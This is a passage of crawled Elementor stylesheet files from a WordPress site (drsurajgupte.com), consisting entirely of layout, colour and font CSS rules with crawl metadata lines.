2px 2px 2px;}.elementor-1608 .elementor-element.elementor-element-cac37f3{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-69eaa75{margin:30px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-ea1c549{width:100%;}.elementor-1608 .elementor-element.elementor-element-db2f07a{text-align:center;}.elementor-1608 .elementor-element.elementor-element-db2f07a .elementor-heading-title{font-size:20px;}.elementor-1608 .elementor-element.elementor-element-b55d313{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1608 .elementor-element.elementor-element-bf15001{width:36.228%;}.elementor-1608 .elementor-element.elementor-element-8222f16{width:63.772%;}.elementor-1608 .elementor-element.elementor-element-93b7d5e{width:41.749%;}.elementor-1608 .elementor-element.elementor-element-70e1cda{width:58.251%;}.elementor-1608 .elementor-element.elementor-element-bd2974e{width:36.602%;}.elementor-1608 .elementor-element.elementor-element-02496bf{width:63.355%;}.elementor-1608 .elementor-element.elementor-element-ca8ac2a{width:31.11%;}.elementor-1608 .elementor-element.elementor-element-30107c1{width:68.89%;}.elementor-1608 .elementor-element.elementor-element-f43cda2{width:35.91%;}.elementor-1608 .elementor-element.elementor-element-e9cea8a{width:64.09%;}.elementor-1608 .elementor-element.elementor-element-24dba1f{width:19.486%;}.elementor-1608 .elementor-element.elementor-element-b144a82{width:61.23%;}.elementor-1608 .elementor-element.elementor-element-cdfcfc7{width:18.948%;}.elementor-1608 .elementor-element.elementor-element-2f79358{width:25%;}.elementor-1608 .elementor-element.elementor-element-7547b43{width:50%;}.elementor-1608 .elementor-element.elementor-element-4372427{width:24.332%;}.elementor-1608 .elementor-element.elementor-element-149f8e0{width:25%;}.elementor-1608 .elementor-element.elementor-element-85c21e1{width:50%;}.elementor-1608 .elementor-element.elementor-element-029c241{width:24.332%;}}

--- FILE ---
content_type: text/css
request_url: https://drsurajgupte.com/wp-content/uploads/elementor/css/post-1812.css?ver=1762540429
body_size: 1028
content:
.elementor-1812 .elementor-element.elementor-element-404e34e:not(.elementor-motion-effects-element-type-background), .elementor-1812 .elementor-element.elementor-element-404e34e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF3600;}.elementor-1812 .elementor-element.elementor-element-404e34e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-1812 .elementor-element.elementor-element-404e34e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1812 .elementor-element.elementor-element-b4c2891 .elementor-heading-title{color:#E8E8E8;font-size:20px;}.elementor-1812 .elementor-element.elementor-element-b4c2891 > .elementor-widget-container{margin:20px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-316e64e .elementor-heading-title{color:#FFFFFF;font-size:35px;}.elementor-1812 .elementor-element.elementor-element-ce600f5 .elementor-heading-title{color:#FFFFFF;font-size:15px;}.elementor-1812 .elementor-element.elementor-element-ce600f5 > .elementor-widget-container{margin:8px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-7407ae1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-5dc9807 .elementor-heading-title{color:#FFFFFF;font-family:"Aclonica", Sans-serif;font-size:38px;}.elementor-1812 .elementor-element.elementor-element-5dc9807 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-00681a5 .elementor-heading-title{color:#FFFFFF;font-size:17px;line-height:1.3em;}.elementor-1812 .elementor-element.elementor-element-00681a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;background-color:#000000;border-radius:5px 5px 5px 5px;}.elementor-1812 .elementor-element.elementor-element-00681a5{width:90%;max-width:90%;}.elementor-1812 .elementor-element.elementor-element-e3a4e30{color:#FFFFFF;font-size:14px;font-style:italic;}.elementor-1812 .elementor-element.elementor-element-e3a4e30 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-1812 .elementor-element.elementor-element-e650029.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1812 .elementor-element.elementor-element-e650029.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1812 .elementor-element.elementor-element-b6d24d7{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1812 .elementor-element.elementor-element-b6d24d7 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-1812 .elementor-element.elementor-element-23acae6e > .elementor-container{max-width:1300px;}.elementor-1812 .elementor-element.elementor-element-23acae6e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1812 .elementor-element.elementor-element-23acae6e:not(.elementor-motion-effects-element-type-background), .elementor-1812 .elementor-element.elementor-element-23acae6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF3600;}.elementor-1812 .elementor-element.elementor-element-23acae6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-23acae6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1812 .elementor-element.elementor-element-255d29c7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1812 .elementor-element.elementor-element-1e292d7c .elementor-heading-title{color:#E8E8E8;font-size:20px;}.elementor-1812 .elementor-element.elementor-element-1e292d7c > .elementor-widget-container{margin:20px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-624b17a4 .elementor-heading-title{color:#FFFFFF;font-size:35px;}.elementor-1812 .elementor-element.elementor-element-c258ca2 .elementor-heading-title{color:#FFFFFF;font-size:15px;}.elementor-1812 .elementor-element.elementor-element-c258ca2 > .elementor-widget-container{margin:8px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-1e306af2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-72ff0df7 img{width:96%;}.elementor-1812 .elementor-element.elementor-element-72ff0df7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-59dac7a > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-6b322597 .elementor-heading-title{color:#FFFFFF;font-family:"Aclonica", Sans-serif;font-size:38px;}.elementor-1812 .elementor-element.elementor-element-6b322597 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-711be820 .elementor-heading-title{color:#FFFFFF;font-size:17px;}.elementor-1812 .elementor-element.elementor-element-711be820 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;background-color:#000000;border-radius:5px 5px 5px 5px;}.elementor-1812 .elementor-element.elementor-element-5167b1fe > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-3f8c0c7d{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1812 .elementor-element.elementor-element-3f8c0c7d .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-1812 .elementor-element.elementor-element-266263c2 > .elementor-container{max-width:1300px;}.elementor-1812 .elementor-element.elementor-element-266263c2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1812 .elementor-element.elementor-element-266263c2:not(.elementor-motion-effects-element-type-background), .elementor-1812 .elementor-element.elementor-element-266263c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#047CAB;}.elementor-1812 .elementor-element.elementor-element-266263c2{border-style:solid;border-width:3px 0px 0px 0px;border-color:#FF0000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-266263c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1812 .elementor-element.elementor-element-499494c2 .elementor-menu-toggle{margin-right:auto;}.elementor-1812 .elementor-element.elementor-element-499494c2 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:800;text-transform:uppercase;}.elementor-1812 .elementor-element.elementor-element-499494c2 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:31px;padding-right:31px;padding-top:18px;padding-bottom:18px;}.elementor-1812 .elementor-element.elementor-element-499494c2 div.elementor-menu-toggle{color:#ffffff;}.elementor-1812 .elementor-element.elementor-element-499494c2 div.elementor-menu-toggle svg{fill:#ffffff;}@media(max-width:1024px){.elementor-1812 .elementor-element.elementor-element-316e64e .elementor-heading-title{font-size:30px;}.elementor-bc-flex-widget .elementor-1812 .elementor-element.elementor-element-9b0e3b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1812 .elementor-element.elementor-element-9b0e3b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1812 .elementor-element.elementor-element-9b0e3b1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-5dc9807 .elementor-heading-title{font-size:35px;} .elementor-1812 .elementor-element.elementor-element-b6d24d7{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1812 .elementor-element.elementor-element-b6d24d7 .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-1812 .elementor-element.elementor-element-23acae6e{padding:0px 20px 0px 20px;} .elementor-1812 .elementor-element.elementor-element-3f8c0c7d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1812 .elementor-element.elementor-element-266263c2{padding:10px 10px 10px 10px;}.elementor-1812 .elementor-element.elementor-element-499494c2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1812 .elementor-element.elementor-element-499494c2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:767px){.elementor-1812 .elementor-element.elementor-element-404e34e{padding:0px 0px 10px 0px;}.elementor-1812 .elementor-element.elementor-element-b4c2891{text-align:center;}.elementor-1812 .elementor-element.elementor-element-b4c2891 .elementor-heading-title{font-size:12px;}.elementor-1812 .elementor-element.elementor-element-316e64e{text-align:center;}.elementor-1812 .elementor-element.elementor-element-316e64e .elementor-heading-title{font-size:26px;}.elementor-1812 .elementor-element.elementor-element-ce600f5{text-align:center;}.elementor-1812 .elementor-element.elementor-element-ce600f5 .elementor-heading-title{font-size:11px;}.elementor-1812 .elementor-element.elementor-element-7407ae1{text-align:center;}.elementor-1812 .elementor-element.elementor-element-7407ae1 img{width:100px;}.elementor-1812 .elementor-element.elementor-element-61c48eb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1812 .elementor-element.elementor-element-5dc9807{text-align:center;}.elementor-1812 .elementor-element.elementor-element-5dc9807 .elementor-heading-title{font-size:29px;}.elementor-1812 .elementor-element.elementor-element-00681a5{text-align:center;}.elementor-1812 .elementor-element.elementor-element-00681a5 .elementor-heading-title{font-size:15px;line-height:22px;}.elementor-1812 .elementor-element.elementor-element-b6d24d7{--alignment:center;} .elementor-1812 .elementor-element.elementor-element-b6d24d7{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1812 .elementor-element.elementor-element-b6d24d7 > .elementor-widget-container{margin:-15px 0px -18px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-23acae6e > .elementor-container{min-height:100px;}.elementor-1812 .elementor-element.elementor-element-23acae6e{margin:-36px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-1812 .elementor-element.elementor-element-255d29c7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-1e292d7c{text-align:center;}.elementor-1812 .elementor-element.elementor-element-1e292d7c .elementor-heading-title{font-size:12px;}.elementor-1812 .elementor-element.elementor-element-624b17a4{text-align:center;}.elementor-1812 .elementor-element.elementor-element-624b17a4 .elementor-heading-title{font-size:26px;}.elementor-1812 .elementor-element.elementor-element-c258ca2{text-align:center;}.elementor-1812 .elementor-element.elementor-element-c258ca2 .elementor-heading-title{font-size:11px;}.elementor-1812 .elementor-element.elementor-element-72ff0df7{text-align:center;}.elementor-1812 .elementor-element.elementor-element-72ff0df7 img{width:100px;}.elementor-1812 .elementor-element.elementor-element-72ff0df7 > .elementor-widget-container{margin:-11px -11px -11px -11px;}.elementor-1812 .elementor-element.elementor-element-7fae73f0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-74f1331b{margin:10px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-6b322597{text-align:center;}.elementor-1812 .elementor-element.elementor-element-6b322597 .elementor-heading-title{font-size:29px;}.elementor-1812 .elementor-element.elementor-element-711be820{text-align:center;}.elementor-1812 .elementor-element.elementor-element-711be820 .elementor-heading-title{font-size:15px;line-height:22px;}.elementor-1812 .elementor-element.elementor-element-3f8c0c7d{--alignment:center;} .elementor-1812 .elementor-element.elementor-element-3f8c0c7d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1812 .elementor-element.elementor-element-3f8c0c7d > .elementor-widget-container{margin:-15px 0px -18px 0px;padding:0px 0px 0px 0px;}.elementor-1812 .elementor-element.elementor-element-266263c2{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-1812 .elementor-element.elementor-element-7c51af43{width:20%;}}@media(min-width:768px){.elementor-1812 .elementor-element.elementor-element-9b0e3b1{width:10%;}.elementor-1812 .elementor-element.elementor-element-61c48eb{width:40%;}.elementor-1812 .elementor-element.elementor-element-e650029{width:25%;}.elementor-1812 .elementor-element.elementor-element-255d29c7{width:35.224%;}.elementor-1812 .elementor-element.elementor-element-111b714{width:50%;}.elementor-1812 .elementor-element.elementor-element-1e306af2{width:49.849%;}.elementor-1812 .elementor-element.elementor-element-7fae73f0{width:64.776%;}.elementor-1812 .elementor-element.elementor-element-59dac7a{width:73.225%;}.elementor-1812 .elementor-element.elementor-element-5167b1fe{width:26.552%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1812 .elementor-element.elementor-element-255d29c7{width:20%;}.elementor-1812 .elementor-element.elementor-element-7fae73f0{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://drsurajgupte.com/wp-content/uploads/elementor/css/post-1804.css?ver=1672653790
body_size: 1226
content:
.elementor-1804 .elementor-element.elementor-element-d4535b3 > .elementor-container{max-width:1300px;}.elementor-1804 .elementor-element.elementor-element-d4535b3:not(.elementor-motion-effects-element-type-background), .elementor-1804 .elementor-element.elementor-element-d4535b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#057EAD;}.elementor-1804 .elementor-element.elementor-element-d4535b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-d4535b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1804 .elementor-element.elementor-element-9b86735 > .elementor-widget-container{margin:-70px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-c69cd5f{text-align:center;}.elementor-1804 .elementor-element.elementor-element-c69cd5f .elementor-heading-title{color:#FFF700;font-family:"Aclonica", Sans-serif;font-size:40px;}.elementor-1804 .elementor-element.elementor-element-c69cd5f > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-df10342{text-align:center;}.elementor-1804 .elementor-element.elementor-element-df10342 .elementor-heading-title{color:#FFFFFF;font-family:"Blackadder ITC", Sans-serif;font-size:40px;font-weight:900;font-style:italic;}.elementor-1804 .elementor-element.elementor-element-df10342 > .elementor-widget-container{margin:8px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-26ec8c4{text-align:center;font-size:15px;line-height:22px;}.elementor-1804 .elementor-element.elementor-element-26ec8c4 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-fb19e25{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-38b1a64 .elementor-heading-title{color:#FFFFFF;}.elementor-1804 .elementor-element.elementor-element-38b1a64 > .elementor-widget-container{padding:5px 0px 5px 10px;background-color:#000000;}.elementor-1804 .elementor-element.elementor-element-23ad260{--divider-border-style:solid;--divider-color:#EDFF00;--divider-border-width:1px;}.elementor-1804 .elementor-element.elementor-element-23ad260 .elementor-divider-separator{width:100%;}.elementor-1804 .elementor-element.elementor-element-23ad260 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1804 .elementor-element.elementor-element-c483da7{font-size:15px;line-height:22px;}.elementor-1804 .elementor-element.elementor-element-c483da7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-ae970b3{--divider-border-style:dotted;--divider-color:#EDEDED;--divider-border-width:1px;}.elementor-1804 .elementor-element.elementor-element-ae970b3 .elementor-divider-separator{width:100%;}.elementor-1804 .elementor-element.elementor-element-ae970b3 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1804 .elementor-element.elementor-element-ae970b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-d8bf2d2 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-89414a3{--divider-border-style:dotted;--divider-color:#EDEDED;--divider-border-width:1px;}.elementor-1804 .elementor-element.elementor-element-89414a3 .elementor-divider-separator{width:100%;}.elementor-1804 .elementor-element.elementor-element-89414a3 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1804 .elementor-element.elementor-element-89414a3 > .elementor-widget-container{margin:-9px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-33d2301 .elementor-heading-title{color:#FFFFFF;font-size:20px;}.elementor-1804 .elementor-element.elementor-element-33d2301 > .elementor-widget-container{padding:5px 0px 5px 10px;background-color:#000000;}.elementor-1804 .elementor-element.elementor-element-b51a201{--divider-border-style:solid;--divider-color:#EDFF00;--divider-border-width:1px;}.elementor-1804 .elementor-element.elementor-element-b51a201 .elementor-divider-separator{width:100%;}.elementor-1804 .elementor-element.elementor-element-b51a201 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-icon i{color:#FFF700;}.elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-icon svg{fill:#FFF700;}.elementor-1804 .elementor-element.elementor-element-a6750b4{--e-icon-list-icon-size:14px;}.elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-text{color:#FFFFFF;}.elementor-1804 .elementor-element.elementor-element-3687699 .elementor-heading-title{color:#FFFFFF;font-size:20px;}.elementor-1804 .elementor-element.elementor-element-3687699 > .elementor-widget-container{padding:5px 0px 5px 10px;background-color:#000000;}.elementor-1804 .elementor-element.elementor-element-efe4766{--divider-border-style:solid;--divider-color:#EDFF00;--divider-border-width:1px;}.elementor-1804 .elementor-element.elementor-element-efe4766 .elementor-divider-separator{width:100%;}.elementor-1804 .elementor-element.elementor-element-efe4766 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-icon i{color:#FFF700;}.elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-icon svg{fill:#FFF700;}.elementor-1804 .elementor-element.elementor-element-2517ec1{--e-icon-list-icon-size:14px;}.elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-text{color:#FFFFFF;}.elementor-1804 .elementor-element.elementor-element-ca238c0 .elementor-heading-title{color:#FFFFFF;font-size:20px;}.elementor-1804 .elementor-element.elementor-element-ca238c0 > .elementor-widget-container{padding:5px 0px 5px 10px;background-color:#000000;}.elementor-1804 .elementor-element.elementor-element-151c1a0{--divider-border-style:solid;--divider-color:#EDFF00;--divider-border-width:1px;}.elementor-1804 .elementor-element.elementor-element-151c1a0 .elementor-divider-separator{width:100%;}.elementor-1804 .elementor-element.elementor-element-151c1a0 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1804 .elementor-element.elementor-element-a050fe7{--grid-column-gap:28px;--grid-row-gap:6px;}.elementor-1804 .elementor-element.elementor-element-a050fe7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-fa9baa5{margin:-185px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-fbc8c57 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-e69d6eb .elementor-heading-title{color:#FFE300;font-size:13px;}.elementor-1804 .elementor-element.elementor-element-e69d6eb > .elementor-widget-container{margin:40px 0px 8px 0px;}.elementor-1804 .elementor-element.elementor-element-faf7b5e > .elementor-widget-container{padding:10px 10px 10px 10px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-1804 .elementor-element.elementor-element-462c9db img{height:160px;border-radius:10px 10px 10px 10px;}.elementor-1804 .elementor-element.elementor-element-f48e189 img{border-radius:10px 10px 10px 10px;}.elementor-1804 .elementor-element.elementor-element-49ebd1c > .elementor-container{max-width:1300px;}.elementor-1804 .elementor-element.elementor-element-49ebd1c:not(.elementor-motion-effects-element-type-background), .elementor-1804 .elementor-element.elementor-element-49ebd1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1804 .elementor-element.elementor-element-49ebd1c > .elementor-background-overlay{background-color:#060606;opacity:0.88;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1804 .elementor-element.elementor-element-49ebd1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-b3bf892 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1804 .elementor-element.elementor-element-23f204d{text-align:center;}.elementor-1804 .elementor-element.elementor-element-23f204d .elementor-heading-title{color:#FFFFFF;font-family:"Aclonica", Sans-serif;font-size:20px;}.elementor-1804 .elementor-element.elementor-element-b4d7809{font-size:12px;line-height:16px;}.elementor-1804 .elementor-element.elementor-element-b4d7809 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-305ef1e{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-1804 .elementor-element.elementor-element-0b32298 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-fb995fe{--divider-border-style:solid;--divider-color:#9A9A9A;--divider-border-width:1px;}.elementor-1804 .elementor-element.elementor-element-fb995fe .elementor-divider-separator{width:100%;}.elementor-1804 .elementor-element.elementor-element-fb995fe .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1804 .elementor-element.elementor-element-fb995fe > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-5666789{margin:-30px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-1804 .elementor-element.elementor-element-7e483c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-2263b63{text-align:center;}.elementor-1804 .elementor-element.elementor-element-2263b63 .elementor-heading-title{color:#8B8B8B;font-size:19px;}.elementor-1804 .elementor-element.elementor-element-2263b63 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-ba825b4{--divider-border-style:solid;--divider-color:#9A9A9A;--divider-border-width:1px;}.elementor-1804 .elementor-element.elementor-element-ba825b4 .elementor-divider-separator{width:100%;}.elementor-1804 .elementor-element.elementor-element-ba825b4 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1804 .elementor-element.elementor-element-ba825b4 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-effc662{text-align:center;font-size:12px;line-height:16px;}.elementor-1804 .elementor-element.elementor-element-effc662 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-1804 .elementor-element.elementor-element-3272f61{width:30%;}.elementor-1804 .elementor-element.elementor-element-4873430{width:23.33%;}.elementor-1804 .elementor-element.elementor-element-194b34f{width:23.33%;}.elementor-1804 .elementor-element.elementor-element-406cf21{width:23.34%;}.elementor-1804 .elementor-element.elementor-element-fbc8c57{width:29.308%;}.elementor-1804 .elementor-element.elementor-element-e1a123c{width:24.208%;}.elementor-1804 .elementor-element.elementor-element-be596cc{width:23.528%;}.elementor-1804 .elementor-element.elementor-element-592b33e{width:22.913%;}}@media(max-width:767px){.elementor-1804 .elementor-element.elementor-element-c69cd5f .elementor-heading-title{font-size:17px;}.elementor-1804 .elementor-element.elementor-element-df10342 